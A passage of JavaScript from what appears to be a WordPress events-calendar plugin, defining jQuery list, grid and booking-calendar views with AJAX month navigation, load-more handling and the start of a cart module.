    jQuery(document).on('click', '.mec-event-share-icon', function (e) {
        e.preventDefault();
    });
}

function mecFluentCurrentTimePosition() {
    if (jQuery('.mec-fluent-wrap').length > 0) {
        jQuery('.mec-fluent-current-time').each(function () {
            var currentTimeMinutes = jQuery(this).data('time');
            var height = jQuery(this).closest('.mec-fluent-current-time-cell').height();
            jQuery(this).css({
                top: (currentTimeMinutes / 60) * height,
            });
        });
    }
}

function mecFluentNiceSelect() {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceSelect) {
        jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();
    }
}

function mecFluentCustomScrollbar(y) {

    jQuery(document).trigger( 'mec_custom_scrollbar_init', [y] );

    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceScroll) {
        jQuery('.mec-custom-scrollbar').niceScroll({
            cursorcolor: '#C7EBFB',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: -2,
            }
        });
        jQuery('.mec-custom-scrollbar').getNiceScroll().resize();
        jQuery('.mec-custom-scrollbar').each(function () {
            if (jQuery(this).find('.mec-fluent-current-time-cell').length > 0) {
                var parentTopOffset = jQuery(this).offset().top;
                var currentTimeCellOffset = jQuery(this).find('.mec-fluent-current-time-cell').offset().top;
                jQuery(this).getNiceScroll(0).doScrollTop(currentTimeCellOffset - parentTopOffset - 16, 120);
                jQuery(this).on('scroll', function () {
                    if (jQuery(this).getNiceScroll(0).scroll.y != 0) {
                        jQuery(this).addClass('mec-scrolling');
                    } else {
                        jQuery(this).removeClass('mec-scrolling');
                    }
                });
            }
            if (typeof y != 'undefined') {
                if (jQuery(this).closest('.mec-skin-list-wrap').length > 0 || jQuery(this).closest('.mec-skin-grid-wrap').length > 0) {
                    jQuery(this).getNiceScroll(0).doScrollTop(0, 120);
                }
            }
        });
    }
}

function mecFluentTimeTableUI() {
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', 0);
    var maxHeight = Math.max.apply(null, jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').map(function () {
        return jQuery(this).height();
    }).get());
    maxHeight = maxHeight > 87 ? maxHeight : 87;
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', maxHeight + 2);
}

function mecFluentSliderUI() {
    jQuery(window).on('load', function () {
        if(typeof mecdata === 'undefined') return;

        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-next').prepend('<span>'+ mecdata.next +'</span>');
        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-prev').append('<span>'+  mecdata.prev +'</span>');
    });
}

function mecFluentToggleFilterContent(e) {
    e.preventDefault();
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: 'none',
        });
    } else {
        const displayValue = jQuery(window).width() <= 790 ? 'block' : 'flex';
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggoleDisplayValueFilterContent() {
    const displayValue = jQuery(window).width() <= 767 ? 'block' : 'flex';
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggleMoreEvents(e) {
    e.preventDefault();
    const moreEventsWrap = jQuery(this).siblings('.mec-more-events-wrap');
    const moreEvents = moreEventsWrap.children('.mec-more-events');
    jQuery('.mec-more-events-wrap').removeClass('active');
    moreEventsWrap.addClass('active');
    jQuery('.mec-more-events-wrap:not(.active)').hide();
    if (moreEventsWrap.is(':visible')) {
        moreEventsWrap.hide();
    } else {
        topElement = moreEventsWrap.closest('.mec-more-events-inner-controller').length > 0 ? moreEventsWrap.closest('.mec-more-events-inner-controller') : moreEventsWrap.closest('.mec-more-events-controller');
        moreEventsWrap.show().css({
            top: topElement.offset().top - window.scrollY,
            left: moreEventsWrap.closest('.mec-more-events-controller').offset().left,
            width: moreEventsWrap.closest('.mec-more-events-controller').width(),
        });
        if (moreEventsWrap.width() > 400) {
            moreEvents.css({
                left: (moreEventsWrap.width() / 2) - (moreEvents.width() / 2),
                width: 400,
            });
        } else {
            moreEvents.css({
                width: moreEventsWrap.width(),
                left: 0,
            });
        }
    }
}

function mecFluentOutsideEvent(e) {
    if (!jQuery(e.target).is('.mec-more-events-icon') && !jQuery(e.target).closest('.mec-more-events-wrap').length) {
        jQuery('.mec-more-events-wrap').hide();
    }
    if (!jQuery(e.target).is('.mec-filter-icon') && !jQuery(e.target).closest('.mec-filter-content').length) {
        jQuery('.mec-filter-content').hide();
    }
    if (!jQuery(e.target).is('.mec-fluent-more-views-icon') && !jQuery(e.target).closest('.mec-fluent-more-views-content').length) {
        jQuery('.mec-fluent-more-views-content').removeClass('active');
    }
}

function mecFluentYearlyCalendar() {
    const monthNum = jQuery(this).data('month');
    const monthName = jQuery(this).find('.mec-calendar-table-title').text();
    jQuery('.mec-fluent-wrap').find('.mec-yearly-calendar').removeClass('active');
    jQuery(this).addClass('active')
        .closest('.mec-year-container')
        .find('.mec-yearly-agenda-sec-title span').text(monthName).end()
        .find('.mec-events-agenda').addClass('mec-util-hidden').end()
        .find('.mec-events-agenda[data-month=' + monthNum + ']').removeClass('mec-util-hidden');
    mecFluentCustomScrollbar();
}

function mecFluentYearlyUI(eventID, yearID) {
    var fluentWrap = jQuery('#mec_skin_' + eventID + '.mec-fluent-wrap');
    if (fluentWrap.length < 0) {
        return;
    }
    var monthNum = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-events-agenda:not(.mec-util-hidden)').data('month');
    var activeMonth = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-yearly-calendar[data-month=' + monthNum + ']');
    var activeMonthName = activeMonth.find('.mec-calendar-table-title').text();
    activeMonth.addClass('active');
}

// MEC LIST VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecListViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentCustomScrollbar();

        initLoadMore('#mec_list_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_list_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);
                    }

                    $(document).trigger('mec_load_more_init',['list',settings]);
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val));
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_process_end', {r:response, settings_id: settings.id});

                    $(document).trigger('mec_search_init',['list',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_list_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar(0);
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_list_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar(0);
                        }

                        if(jQuery().niceSelect) jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();

                        $(document).trigger('mec_set_month_process_end', {r:response, settings_id: settings.id});
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_list_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_list_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_list_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-list-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Grid VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecGridViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);
                    }

                    $(document).trigger('mec_load_more_init',['grid',settings]);
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val));
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['grid',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_grid_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_grid_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_grid_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-grid-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Booking Calendar
(function($)
{
    $.fn.mecBookingCalendar = function(options)
    {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            active_month: {},
            next_month: {},
            ajax_url: '',
            event_id: '',
            selected_datetime: '',
        }, options);

        // Initialize Month Navigator
        initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        function initMonthNavigator()
        {
            // Add onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-load-month").off('click').on('click', function()
            {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month);
            });
        }

        function setMonth(year, month)
        {
            active_month = month;
            active_year = year;

            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_booking_calendar_load_month&event_id=" + settings.event_id + "&uniqueid=" + settings.id + "&year=" + year + "&month=" + month,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    const $month_wrapper = $('#mec_booking_calendar_wrapper' + settings.id + ' .mec-select-date-calendar-container');

                    // HTML
                    $month_wrapper.html(response.html);

                    // Hide Message
                    $('#mec_book_form' + settings.id + ' .mec-ticket-unavailable-spots').addClass('mec-util-hidden');

                    // Empty the Date
                    $('#mec_book_form_date' + settings.id).val('').trigger('change');

                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");

                    setTimeout(function()
                    {
                        $month_wrapper.find($('.mec-booking-calendar-date')).first().trigger('click');
                    }, 200);
                },
                error: function()
                {
                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");
                }
            });
        }

        function setListeners()
        {
            // Add the onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").off('click').on('click', function(e)
            {
                e.preventDefault();

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " .mec-calendar-day").removeClass('mec-wrap-active');
                $(this).addClass('mec-active');
                $(this).parents('.mec-calendar-day').addClass('mec-wrap-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');

                // Set Formatted Date
                var formatted_date = $(this).data('formatted-date');
                $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-formatted-date").html(formatted_date);
            });

            // Add the onclick event on calendar date
            $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").off('click').on('click', function(e)
            {
                e.preventDefault();

                var mec_date_value = $(this).attr('data-timestamp');

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " [data-timestamp=\"" + mec_date_value + "\"]").addClass('mec-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');

                // Set Formatted Date
                var formatted_date = $(this).data('formatted-date');
                $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-formatted-date").html(formatted_date);
            });

            // If day has some time slot
            $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat .mec-calendar-novel-selected-day").off('click').on('click', function(e)
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(".mec-has-time-repeat").find('.mec-booking-calendar-date').hide();
                $(this).parents(".mec-has-time-repeat").find('.mec-booking-calendar-date').toggle();
                $(this).parents(".mec-has-time-repeat").addClass('mec-active');
            });

            var $has_time_repeat = $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat");

            // Find more time in tooltip to set button
            $has_time_repeat.on('mouseenter', function()
            {
                var moreTimeFinder = $(this).find(".mec-booking-calendar-date");
                if(moreTimeFinder.length >= 1)
                {
                    $(this).find(".mec-booking-tooltip").removeClass("multiple-time");
                    $(this).find(".mec-booking-tooltip").addClass("multiple-time");
                }

                $(this).find(".mec-booking-calendar-date").css("display", "block");
            });

            $has_time_repeat.off('click').on('click', function()
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(this).addClass("mec-active");

                // Send message under the calendar for multiple time in one day
                var sendTimeToMessage = $(this).find(".multiple-time .mec-booking-calendar-date.mec-active").text();

                $(this).parents().eq(3).find(".mec-choosen-time-message").removeClass("disable");
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").empty();
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").append(sendTimeToMessage);
            });

            // Selected DateTime
            if(settings.selected_datetime && $has_time_repeat.length)
            {
                var $selected_datetime = $(".mec-booking-calendar-date[data-timestamp='"+settings.selected_datetime+"']");
                if($selected_datetime.length)
                {
                    $selected_datetime.parent().addClass("multiple-time");
                    $selected_datetime.addClass("mec-active").trigger('click');
                }
            }

            // Dropdown Toggle
            $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-dropdown").off('click').on('click', function()
            {
                var $up = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-up");
                var $down = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-down");
                var $calendar = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-container");

                var $current = $(this).find($('.mec-select-date-calendar-icons span:not(.mec-util-hidden)'));
                if($current.hasClass('mec-select-date-calendar-icons-up'))
                {
                    $up.addClass('mec-util-hidden');
                    $down.removeClass('mec-util-hidden');
                    $calendar.removeClass('mec-util-hidden');

                    setTimeout(function()
                    {
                        $('body').off('click').on('click', mec_calendar_close_calendar_on_body_click);
                    }, 100);
                }
                else
                {
                    $up.removeClass('mec-util-hidden');
                    $down.addClass('mec-util-hidden');
                    $calendar.addClass('mec-util-hidden');
                }
            });

            function mec_calendar_close_calendar_on_body_click(e)
            {
                var $up = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-up");
                var $down = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-down");
                var $calendar = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-container");

                // Click was inside calendar
                if($(e.target).closest($calendar).length > 0) return false;

                $up.removeClass('mec-util-hidden');
                $down.addClass('mec-util-hidden');
                $calendar.addClass('mec-util-hidden');

                $('body').off('click', mec_calendar_close_calendar_on_body_click);
            }
        }
    };
}(jQuery));

// MEC Cart
(function($)
{
    $.fn.mecCart = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-cart-remove-transactions").off('click').on('click', function(e)
            {
                e.preventDefault();

                var transaction_id = $(this).data('transaction-id');
                remove(transaction_id);
            });

            $('#mec_cart_coupon_form').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                coupon();
            });
        }

        function remove(transaction_id)
        {
